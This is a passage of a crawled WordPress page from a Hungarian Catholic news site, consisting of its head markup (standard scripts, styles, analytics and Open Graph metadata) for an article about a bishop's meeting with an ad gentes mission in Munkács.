

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/
body_size: 42367
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Találkozás az ad gentes misszió tagjaival | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; Találkozás az ad gentes misszió tagjaival hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 --><link rel="image_src" href="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg"><meta name="msapplication-TileImage" content="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg">
<meta property="og:image" content="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg"><meta property="og:image:secure_url" content="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="Neo"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Az éves vizitáció keretében, október 25-én Munkácson találkozott Majnek Antal püspök a Neokatekumenális Út Ukrajnáért felelős katekétáival, a Szent X. Piuszról elnevezett ad gentes misszió tagjaival. A találkozón részt vett még Snep Román munkácsi plébános, Perozzi Jorge Lucas, a misszió papja, valamint azok a családok és nővérek, akikből a misszió áll. A találkozón a résztvevők..."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="Találkozás az ad gentes misszió tagjaival"><meta property="og:url" content="https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/"><meta property="og:updated_time" content="2016-11-21T09:55:17+00:00">
<meta property="article:published_time" content="2016-11-21T09:55:17+00:00"><meta property="article:modified_time" content="2016-11-21T09:55:17+00:00"><meta property="article:section" content="2016. 8. szám XXI évfolyam"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg"><meta property="twitter:image:alt" content="Neo"><meta property="twitter:title" content="Találkozás az ad gentes misszió tagjaival"><meta property="twitter:description" content="Az éves vizitáció keretében, október 25-én Munkácson találkozott Majnek Antal püspök a Neokatekumenális Út Ukrajnáért felelős katekétáival, a Szent X. Piuszról elnevezett ad gentes misszió..."><meta property="twitter:url" content="https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/">
<meta itemprop="image" content="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg"><meta itemprop="name" content="Találkozás az ad gentes misszió tagjaival"><meta itemprop="description" content="Az éves vizitáció keretében, október 25-én Munkácson találkozott Majnek Antal püspök a Neokatekumenális Út Ukrajnáért felelős katekétáival, a Szent X. Piuszról elnevezett ad gentes misszió tagjaival. A találkozón részt vett még Snep Román munkácsi plébános, Perozzi Jorge Lucas, a misszió papja, valamint azok a családok és nővérek, akikből a misszió áll. A találkozón a résztvevők..."><meta itemprop="datePublished" content="2016-11-21"><meta itemprop="dateModified" content="2016-11-21T09:55:17+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/4327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=4327' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Ftalalkozas-az-ad-gentes-misszio-tagjaival%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Ftalalkozas-az-ad-gentes-misszio-tagjaival%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"afe96599de","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"afe96599de","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4327};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="8122e6fd63";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2016/",
                    "name": "2016"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2016/2016-8/",
                    "name": "2016. 8. szám XXI évfolyam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/",
                    "name": "Találkozás az ad gentes misszió tagjaival"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
